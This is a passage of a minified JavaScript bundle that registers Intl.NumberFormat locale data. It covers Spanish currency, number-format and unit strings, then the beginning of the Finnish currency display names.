CFP"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"platino"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"fondos RINET"},narrow:"XRE",symbol:"XRE"},XTS:{displayName:{other:"c\xf3digo reservado para pruebas"},narrow:"XTS",symbol:"XTS"},XXX:{displayName:{other:"(moneda desconocida)"},narrow:"\xa4",symbol:"\xa4"},YDD:{displayName:{other:"dinar yemen\xed"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{one:"rial yemen\xed",other:"riales yemen\xedes"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"dinar fuerte yugoslavo"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"super dinar yugoslavo"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{one:"dinar convertible yugoslavo",other:"dinares convertibles yugoslavos"},narrow:"YUN",symbol:"YUN"},ZAL:{displayName:{other:"rand sudafricano (financiero)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{one:"rand sudafricano",other:"rands sudafricanos"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{one:"kwacha zambiano (1968–2012)",other:"kwachas zambianos (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{one:"kuacha zambiano",other:"kuachas zambianos"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"nuevo zaire zaire\xf1o"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"zaire zaire\xf1o"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"d\xf3lar de Zimbabue"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"d\xf3lar zimbabuense"},narrow:"ZWL",symbol:"ZWL"}},nu:["latn"],numbers:{currency:{latn:{accounting:"#,##0.00\xa0\xa4",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0\xa0mil\xa0\xa4"},1e4:{other:"00\xa0mil\xa0\xa4"},1e5:{other:"000\xa0mil\xa0\xa4"},1e6:{other:"0\xa0M\xa4"},1e7:{other:"00\xa0M\xa4"},1e8:{other:"000\xa0M\xa4"},1e9:{other:"0000\xa0M\xa4"},"10000000000":{other:"00\xa0mil\xa0M\xa4"},"100000000000":{other:"000\xa0mil\xa0M\xa4"},"1000000000000":{other:"0\xa0B\xa4"},"10000000000000":{other:"00\xa0B\xa4"},"100000000000000":{other:"000\xa0B\xa4"}},standard:"#,##0.00\xa0\xa4",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{other:"0 mil"},1e4:{other:"00 mil"},1e5:{other:"000 mil"},1e6:{one:"0 mill\xf3n",other:"0 millones"},1e7:{other:"00 millones"},1e8:{other:"000 millones"},1e9:{other:"0 mil millones"},"10000000000":{other:"00 mil millones"},"100000000000":{other:"000 mil millones"},"1000000000000":{one:"0 bill\xf3n",other:"0 billones"},"10000000000000":{other:"00 billones"},"100000000000000":{other:"000 billones"}},short:{1e3:{other:"0\xa0mil"},1e4:{other:"00\xa0mil"},1e5:{other:"000\xa0mil"},1e6:{other:"0\xa0M"},1e7:{other:"00\xa0M"},1e8:{other:"000\xa0M"},1e9:{other:"0000\xa0M"},"10000000000":{other:"00\xa0mil\xa0M"},"100000000000":{other:"000\xa0mil\xa0M"},"1000000000000":{other:"0\xa0B"},"10000000000000":{other:"00\xa0B"},"100000000000000":{other:"000\xa0B"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0\xa0%"},symbols:{latn:{approximatelySign:"~",decimal:",",exponential:"E",group:".",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"-",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"{0} por {1}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{one:"{0} acre",other:"{0} acres"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0} ac"}},bit:{long:{one:"{0} bit",other:"{0} bits"},narrow:{other:"{0}b"},perUnit:{},short:{other:"{0} b"}},byte:{long:{one:"{0} byte",other:"{0} bytes"},narrow:{other:"{0}B"},perUnit:{},short:{other:"{0} B"}},celsius:{long:{one:"{0} grado Celsius",other:"{0} grados Celsius"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0} \xb0C"}},centimeter:{long:{one:"{0} cent\xedmetro",other:"{0} cent\xedmetros"},narrow:{other:"{0}cm"},perUnit:{long:"{0} por cent\xedmetro",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0} cm"}},day:{long:{one:"{0} d\xeda",other:"{0} d\xedas"},narrow:{other:"{0}d"},perUnit:{long:"{0} por d\xeda",narrow:"{0}/d",short:"{0}/d"},short:{other:"{0} d"}},degree:{long:{one:"{0} grado",other:"{0} grados"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{one:"{0} grado Fahrenheit",other:"{0} grados Fahrenheit"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0} \xb0F"}},"fluid-ounce":{long:{one:"{0} onza l\xedquida",other:"{0} onzas l\xedquidas"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0} fl oz"}},foot:{long:{one:"{0} pie",other:"{0} pies"},narrow:{other:"{0}ft"},perUnit:{long:"{0} por pie",narrow:"{0}/ft",short:"{0}/ft"},short:{other:"{0} ft"}},gallon:{long:{one:"{0} gal\xf3n",other:"{0} galones"},narrow:{other:"{0}gal"},perUnit:{long:"{0} por gal\xf3n",narrow:"{0}/gal",short:"{0}/gal"},short:{other:"{0} gal"}},gigabit:{long:{one:"{0} gigabit",other:"{0} gigabits"},narrow:{other:"{0}Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{one:"{0} gigabyte",other:"{0} gigabytes"},narrow:{other:"{0}GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{one:"{0} gramo",other:"{0} gramos"},narrow:{other:"{0}g"},perUnit:{long:"{0} por gramo",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{one:"{0} hect\xe1rea",other:"{0} hect\xe1reas"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0} ha"}},hour:{long:{one:"{0} hora",other:"{0} horas"},narrow:{other:"{0}h"},perUnit:{long:"{0} por hora",narrow:"{0}/h",short:"{0}/h"},short:{other:"{0} h"}},inch:{long:{one:"{0} pulgada",other:"{0} pulgadas"},narrow:{other:"{0}in"},perUnit:{long:"{0} por pulgada",narrow:"{0}/in",short:"{0}/in"},short:{other:"{0} in"}},kilobit:{long:{one:"{0} kilobit",other:"{0} kilobits"},narrow:{other:"{0}kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{one:"{0} kilobyte",other:"{0} kilobytes"},narrow:{other:"{0}kB"},perUnit:{},short:{other:"{0} kB"}},kilogram:{long:{one:"{0} kilogramo",other:"{0} kilogramos"},narrow:{other:"{0}kg"},perUnit:{long:"{0} por kilogramo",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{one:"{0} kil\xf3metro",other:"{0} kil\xf3metros"},narrow:{other:"{0}km"},perUnit:{long:"{0} por kil\xf3metro",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0} km"}},"kilometer-per-hour":{long:{one:"{0} kil\xf3metro por hora",other:"{0} kil\xf3metros por hora"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{one:"{0} litro",other:"{0} litros"},narrow:{other:"{0}l"},perUnit:{long:"{0} por litro",narrow:"{0}/l",short:"{0}/l"},short:{other:"{0} l"}},"liter-per-kilometer":{long:{one:"{0} litro por kil\xf3metro",other:"{0} litros por kil\xf3metro"},narrow:{other:"{0}l/km"},perUnit:{},short:{other:"{0} l/km"}},megabit:{long:{one:"{0} megabit",other:"{0} megabits"},narrow:{other:"{0}Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{one:"{0} megabyte",other:"{0} megabytes"},narrow:{other:"{0}MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{one:"{0} metro",other:"{0} metros"},narrow:{other:"{0}m"},perUnit:{long:"{0} por metro",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0} m"}},"meter-per-second":{long:{one:"{0} metro por segundo",other:"{0} metros por segundo"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{one:"{0} milla",other:"{0} millas"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0} mi"}},"mile-per-gallon":{long:{one:"{0} milla por gal\xf3n",other:"{0} millas por gal\xf3n"},narrow:{other:"{0}mi/gal"},perUnit:{},short:{other:"{0} mi/gal"}},"mile-per-hour":{long:{one:"{0} milla por hora",other:"{0} millas por hora"},narrow:{other:"{0}mi/h"},perUnit:{},short:{other:"{0} mi/h"}},"mile-scandinavian":{long:{one:"{0} milla escandinava",other:"{0} millas escandinavas"},narrow:{other:"{0}mi esc"},perUnit:{},short:{other:"{0} mi esc."}},milliliter:{long:{one:"{0} mililitro",other:"{0} mililitros"},narrow:{other:"{0} ml"},perUnit:{},short:{other:"{0} ml"}},millimeter:{long:{one:"{0} mil\xedmetro",other:"{0} mil\xedmetros"},narrow:{other:"{0}mm"},perUnit:{},short:{other:"{0} mm"}},millisecond:{long:{one:"{0} milisegundo",other:"{0} milisegundos"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0} ms"}},minute:{long:{one:"{0} minuto",other:"{0} minutos"},narrow:{other:"{0}min"},perUnit:{long:"{0} por minuto",narrow:"{0}/min",short:"{0}/min"},short:{other:"{0} min"}},month:{long:{one:"{0} mes",other:"{0} meses"},narrow:{other:"{0}m"},perUnit:{long:"{0} por mes",narrow:"{0}/m",short:"{0}/m."},short:{other:"{0} m."}},ounce:{long:{one:"{0} onza",other:"{0} onzas"},narrow:{other:"{0}oz"},perUnit:{long:"{0} por onza",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0} por ciento"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}\xa0%"}},petabyte:{long:{one:"{0} petabyte",other:"{0} petabytes"},narrow:{other:"{0}PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{one:"{0} libra",other:"{0} libras"},narrow:{other:"{0}lb"},perUnit:{long:"{0} por libra",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{one:"{0} segundo",other:"{0} segundos"},narrow:{other:"{0}s"},perUnit:{long:"{0} por segundo",narrow:"{0}/s",short:"{0}/s"},short:{other:"{0} s"}},stone:{long:{one:"{0} stone",other:"{0} stones"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{one:"{0} terabit",other:"{0} terabits"},narrow:{other:"{0}Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{one:"{0} terabyte",other:"{0} terabytes"},narrow:{other:"{0}TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{one:"{0} semana",other:"{0} semanas"},narrow:{other:"{0}sem"},perUnit:{long:"{0} por semana",narrow:"{0}/sem",short:"{0}/sem."},short:{other:"{0} sem."}},yard:{long:{one:"{0} yarda",other:"{0} yardas"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0} yd"}},year:{long:{one:"{0} a\xf1o",other:"{0} a\xf1os"},narrow:{other:"{0}a"},perUnit:{long:"{0} por a\xf1o",narrow:"{0}/a",short:"{0}/a"},short:{other:"{0} a"}}}}},locale:"es"})},32896:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{one:"Andorran peseta",other:"Andorran pesetaa"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{one:"Arabiemiirikuntien dirhami",other:"Arabiemiirikuntien dirhamia"},narrow:"AED",symbol:"AED"},AFA:{displayName:{one:"Afganistanin afgaani (1927–2002)",other:"Afganistanin afgaania (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{one:"Afganistanin afgaani",other:"Afganistanin afgaania"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{one:"Albanian lek (1946–1965)",other:"Albanian leki\xe4 (1946–1965)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{one:"Albanian lek",other:"Albanian leki\xe4"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{one:"Armenian dram",other:"Armenian dramia"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{one:"Alankomaiden Antillien guldeni",other:"Alankomaiden Antillien guldenia"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{one:"Angolan kwanza",other:"Angolan kwanzaa"},narrow:"AOA",symbol:"AOA"},AOK:{displayName:{one:"Angolan kwanza (1977–1990)",other:"Angolan kwanzaa (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{one:"Angolan uusi kwanza (1990–2000)",other:"Angolan uutta kwanzaa (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{one:"Angolan kwanza reajustado (1995–1999)",other:"Angolan kwanza reajustadoa (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{one:"Argentiinan austral",other:"Argentiinan australia"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{one:"Argentiinan ley-peso (1970–1983)",other:"Argentiinan ley-pesoa (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{one:"Argentiinan peso (1881–1970)",other:"Argentiinan pesoa (1881–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{one:"Argentiinan peso (1983–1985)",other:"Argentiinan pesoa (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{one:"Argentiinan peso",other:"Argentiinan pesoa"},narrow:"ARS",symbol:"ARS"},ATS:{displayName:{one:"It\xe4vallan šillinki",other:"It\xe4vallan šillinki\xe4"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{one:"Australian dollari",other:"Australian dollaria"},narrow:"AUD",symbol:"AUD"},AWG:{displayName:{one:"Aruban floriini",other:"Aruban floriinia"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{one:"Azerbaidžanin manat (1993–2006)",other:"Azerbaidžanin manatia (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{one:"Azerbaidžanin manat",other:"Azerbaidžanin manatia"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{one:"Bosnia-Hertsegovinan dinaari (1992–1994)",other:"Bosnia-Hertsegovinan dinaaria (1992–1994)"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{one:"Bosnia-Hertsegovinan vaihdettava markka",other:"Bosnia-Hertsegovinan vaihdettavaa markkaa"},narrow:"BAM",symbol:"BAM"},BAN:{displayName:{one:"Bosnia-Hertsegovinan uusi dinaari (1994–1997)",other:"Bosnia-Hertsegovinan uutta dinaaria (1994–1997)"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{one:"Barbadosin dollari",other:"Barbadosin dollaria"},narrow:"BBD",symbol:"BBD"},BDT:{displayName:{one:"Bangladeshin taka",other:"Bangladeshin takaa"},narrow:"BDT",symbol:"BDT"},BEC:{displayName:{one:"Belgian vaihdettava frangi",other:"Belgian vaihdettavaa frangia"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{one:"Belgian frangi",other:"Belgian frangia"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{one:"Belgian rahoitusfrangi",other:"Belgian rahoitusfrangia"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{one:"Bulgarian kova lev",other:"Bulgarian kovaa levi\xe4"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{one:"Bulgarian sosialistinen lev",other:"Bulgarian sosialistista levi\xe4"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{one:"Bulgarian lev",other:"Bulgarian levi\xe4"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{one:"Bulgarian lev (1879–1952)",other:"Bulgarian levi\xe4 (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{one:"Bahrainin dinaari",other:"Bahrainin dinaaria"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{one:"Burundin frangi",other:"Burundin frangia"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{one:"Bermudan dollari",other:"Bermudan dollaria"},narrow:"BMD",symbol:"BMD"},BND:{displayName:{one:"Brunein dollari",other:"Brunein dollaria"},narrow:"BND",symbol:"BND"},BOB:{displayName:{one:"Bolivian boliviano",other:"Bolivian bolivianoa"},narrow:"BOB",symbol:"BOB"},BOL:{displayName:{one:"Bolivian boliviano (1863–1963)",other:"Bolivian bolivianoa (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{one:"Bolivian peso",other:"Bolivian pesoa"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{one:"Bolivian mvdol",other:"Bolivian mvdol’ia"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{one:"Brasilian uusi cruzeiro (1967–1986)",other:"Brasilian uutta cruzeiroa (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{one:"Brasilian cruzado (1986–1989)",other:"Brasilian cruzadoa (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{one:"Brasilian cruzeiro (1990–1993)",other:"Brasilian cruzeiroa (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{one:"Brasilian real",other:"Brasilian realia"},narrow:"BRL",symbol:"BRL"},BRN:{displayName:{one:"Brasilian uusi cruzado (1989–1990)",other:"Brasilian uutta cruzadoa (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{one:"Brasilian cruzeiro (1993–1994)",other:"Brasilian cruzeiroa (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{one:"Brasilian cruzeiro (1942–1967)",other:"Brasilian cruzeiroa (1942–1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{one:"Bahaman dollari",other:"Bahaman dollaria"},narrow:"BSD",symbol:"BSD"},BTN:{displayName:{one:"Bhutanin ngultrum",other:"Bhutanin ngultrumia"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{one:"Burman kyat",other:"Burman kyatia"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{one:"Botswanan pula",other:"Botswanan pulaa"},narrow:"BWP",symbol:"BWP"},BYB:{displayName:{one:"Valko-Ven\xe4j\xe4n uusi rupla (1994–1999)",other:"Valko-Ven\xe4j\xe4n uutta ruplaa (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{one:"Valko-Ven\xe4j\xe4n rupla",other:"Valko-Ven\xe4j\xe4n ruplaa"},narrow:"BYN",symbol:"BYN"},BYR:{displayName:{one:"Valko-Ven\xe4j\xe4n rupla (2000–2016)",other:"Valko-Ven\xe4j\xe4n ruplaa (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{one:"Belizen dollari",other:"Belizen dollaria"},narrow:"BZD",symbol:"BZD"},CAD:{displayName:{one:"Kanadan dollari",other:"Kanadan dollaria"},narrow:"CAD",symbol:"CAD"},CDF:{displayName:{one:"Kongon frangi",other:"Kongon frangia"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{one:"Sveitsin WIR-euro",other:"Sveitsin WIR-euroa"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{one:"Sveitsin frangi",other:"Sveitsin frangia"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{one:"Sveitsin WIR-frangi",other:"Sveitsin WIR-frangia"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{one:"Chilen escudo",other:"Chilen escudoa"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{one:"Chilen unidades de fomento",other:"Chilen unidades de fomentoa"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{one:"Chilen peso",other:"Chilen pesoa"},narrow:"CLP",symbol:"CLP"},CNH:{displayName:{one:"Kiinan juan (offshore)",other:"Kiinan juania (offshore)"},narrow:"CNH",symbol:"CNH"},CNX:{displayName:{one:"Kiinan kansanpankin dollari",other:"Kiinan kansanpankin dollaria"},narrow:"CNX",symbol:"CNX"},CNY:{displayName:{one:"Kiinan juan",other:"Kiinan juania"},narrow:"CNY",symbol:"CNY"},COP:{displayName:{one:"Kolumbian peso",other:"Kolumbian pesoa"},narrow:"COP",symbol:"COP"},COU:{displayName:{one:"Kolumbian unidad de valor real",other:"Kolumbian unidad de valor realia"},narrow:"COU",symbol:"COU"},CRC:{displayName:{one:"Costa Rican col\xf3n",other:"Costa Rican col\xf3nia"},narrow:"CRC",symbol:"CRC"},CSD:{displayName:{one:"Serbian dinaari (2002–2006)",other:"Serbian dinaaria (2002–2006)"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{one:"Tšekkoslovakian kova koruna",other:"Tšekkoslovakian kovaa korunaa"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{one:"Kuuban vaihdettava peso",other:"Kuuban vaihdettavaa pesoa"},narrow:"CUC",symbol:"CUC"},CUP:{displayName:{one:"Kuuban peso",other:"Kuuban pesoa"},narrow:"CUP",symbol:"CUP"},CVE:{displayName:{one:"Kap Verden escudo",other:"Kap Verden escudoa"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{one:"Kyproksen punta",other:"Kyproksen puntaa"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{one:"Tšekin koruna",other:"Tšekin korunaa"},narrow:"CZK",symbol:"CZK"},DDM:{displayName:{one:"It\xe4-Saksan markka",other:"It\xe4-Saksan markkaa"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{one:"Saksan markka",other:"Saksan markkaa"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{one:"Djiboutin frangi",other:"Djiboutin frangia"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{one:"Tanskan kruunu",other:"Tanskan kruunua"},narrow:"DKK",symbol:"DKK"},DOP:{displayName:{one:"Dominikaanisen tasavallan peso",other:"Dominikaanisen tasavallan pesoa"},narrow:"DOP",symbol:"DOP"},DZD:{displayName:{one:"Algerian dinaari",other:"Algerian dinaaria"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{one:"Ecuadorin sucre",other:"Ecuadorin sucrea"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{one:"Ecuadorin UVC",other:"Ecuadorin UVC’ta"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{one:"Viron kruunu",other:"Viron kruunua"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{one:"Egyptin punta",other:"Egyptin puntaa"},narrow:"EGP",symbol:"EGP"},ERN:{displayName:{one:"Eritrean nakfa",other:"Eritrean nakfaa"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{one:"Espanjan peseta (A-tili)",other:"Espanjan pesetaa (A-tili)"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{one:"Espanjan peseta (vaihdettava tili)",other:"Espanjan pesetaa (vaihdettava tili)"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{one:"Espanjan peseta",other:"Espanjan pesetaa"},narrow:"ESP",symbol:"ESP"},ETB:{displayName:{one:"Etiopian birr",other:"Etiopian birri\xe4"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{one:"euro",other:"euroa"},narrow:"€",symbol:"€"},FIM:{displayName:{one:"Suomen markka",other:"Suomen markkaa"},narrow:"mk",symbol:"mk"},FJD:{displayName:{one:"Fidžin dollari",other:"Fidžin dollaria"},narrow:"FJD",symbol:"FJD"},FKP:{displayName:{one:"Falklandinsaarten punta",other:"Falklandinsaarten puntaa"},narrow:"FKP",symbol:"FKP"},FRF:{displayName:{one:"Ranskan frangi",other:"Ranskan frangia"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{one:"Englannin punta",other:"Englannin puntaa"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{one:"Georgian kuponkilari",other:"Georgian kuponkilaria"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{one:"Georgian lari",other:"Georgian laria"},narrow:"GEL",symbol:"GEL"},GHC:{displayName:{one:"Ghanan cedi (1979–2007)",other:"Ghanan cedi\xe4 (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{one:"Ghanan cedi",other:"Ghanan cedi\xe4"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{one:"Gibraltarin punta",other:"Gibraltarin puntaa"},narrow:"GIP",symbol:"GIP"},GMD:{displayName:{one:"Gambian dalasi",other:"Gambian dalasia"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{one:"Guinean frangi",other:"Guinean frangia"},narrow:"GNF",symbol:"GNF"},GNS:{displayName:{one:"Guinean syli",other:"Guinean syli\xe4"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{one:"P\xe4iv\xe4ntasaajan Guinean ekwele",other:"P\xe4iv\xe4ntasaajan Guinean ekwele\xe4"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{one:"Kreikan drakma",other:"Kreikan drakmaa"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{one:"Guatemalan quetzal",other:"Guatemalan quetzalia"},narrow:"GTQ",symbol:"GTQ"},GWE:{displayName:{one:"Portugalin Guinean escudo",other:"Portugalin Guinean escudoa"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{one:"Guinea-Bissaun peso",other:"Guinea-Bissaun pesoa"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{one:"Guyanan dollari",other:"Guyanan dollaria"},narrow:"GYD",symbol:"GYD"},HKD:{displayName:{one:"Hongkongin dollari",other:"Hongkongin dollaria"},narrow:"HKD",symbol:"HKD"},HNL:{displayName:{one:"Hondurasin lempira",other:"Hondurasin lempiraa"},narrow:"HNL",symbol:"HNL"},HRD:{displayName:{one:"Kroatian dinaari",other:"Kroatian dinaaria"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{one:"Kroatian kuna",other:"Kroatian kunaa"},narrow:"HRK",symbol:"HRK"},HTG:{displayName:{one:"Haitin gourde",other:"Haitin gourdea"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{one:"Unkarin forintti",other:"Unkarin forinttia"},narrow:"HUF",symbol:"HUF"},IDR:{displayName:{one:"Indonesian rupia",other:"Indonesian rupiaa"},narrow:"IDR",symbol:"IDR"},IEP:{displayName:{one:"Irlannin punta",other:"Irlannin puntaa"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{one:"Israelin punta",other:"Israelin puntaa"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{one:"Israelin sekeli (1980–1985)",other:"Israelin sekeli\xe4 (1980–1985)"},narrow:"ILR",symbol:"ILR"},ILS:{displayName:{one:"Israelin uusi sekeli",other:"Israelin uutta sekeli\xe4"},narrow:"ILS",symbol:"ILS"},INR:{displayName:{one:"Intian rupia",other:"Intian rupiaa"},narrow:"INR",symbol:"INR"},IQD:{displayName:{one:"Irakin dinaari",other:"Irakin dinaaria"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{one:"Iranin rial",other:"Iranin rialia"},narrow:"IRR",symbol:"IRR"},ISJ:{displayName:{one:"Islannin kruunu (1918–1981)",other:"Islannin kruunua (1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{one:"Islannin kruunu",other:"Islannin kruunua"},narrow:"ISK",symbol:"ISK"},ITL:{displayName:{one:"Italian liira",other:"Italian liiraa"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{one:"Jamaikan dollari",other:"Jamaikan dollaria"},narrow:"JMD",symbol:"JMD"},JOD:{displayName:{one:"Jordanian dinaari",other:"Jordanian dinaaria"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{one:"Japanin jeni",other:"Japanin jeni\xe4"},narrow:"\xa5",symbol:"\xa5"},KES:{displayName:{one:"Kenian šillinki",other:"Kenian šillinki\xe4"},narrow:"KES",symbol:"KES"},KGS:{displayName:{one:"Kirgisian som",other:"Kirgisian somia"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{one:"Kambodžan riel",other:"Kambodžan rieli\xe4"},narrow:"KHR",symbol:"KHR"},KMF:{displayName:{one:"Komorien frangi",other:"Komorien frangia"},narrow:"KMF",symbol:"KMF"},KPW:{displayName:{one:"Pohjois-Korean won",other:"Pohjois-Korean wonia"},narrow:"KPW",symbol:"KPW"},KRH:{displayName:{one:"Etel\xe4-Korean hwan (1953–1962)",other:"Etel\xe4-Korean hwania (1953–1962)"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{one:"Etel\xe4-Korean won (1945–1953)",other:"Etel\xe4-Korean wonia (1945–1953)"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{one:"Etel\xe4-Korean won",other:"Etel\xe4-Korean wonia"},narrow:"KRW",symbol:"KRW"},KWD:{displayName:{one:"Kuwaitin dinaari",other:"Kuwaitin dinaaria"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{one:"Caymansaarten dollari",other:"Caymansaarten dollaria"},narrow:"KYD",symbol:"KYD"},KZT:{displayName:{one:"Kazakstanin tenge",other:"Kazakstanin tenge\xe4"},narrow:"KZT",symbol:"KZT"},LAK:{displayName:{one:"Laosin kip",other:"Laosin kipi\xe4"},narrow:"LAK",symbol:"LAK"},LBP:{displayName:{one:"Libanonin punta",other:"Libanonin puntaa"},narrow:"LBP",symbol:"LBP"},LKR:{displayName:{one:"Sri Lankan rupia",other:"Sri Lankan rupiaa"},narrow:"LKR",symbol:"LKR"},LRD:{displayName:{one:"Liberian dollari",other:"Liberian 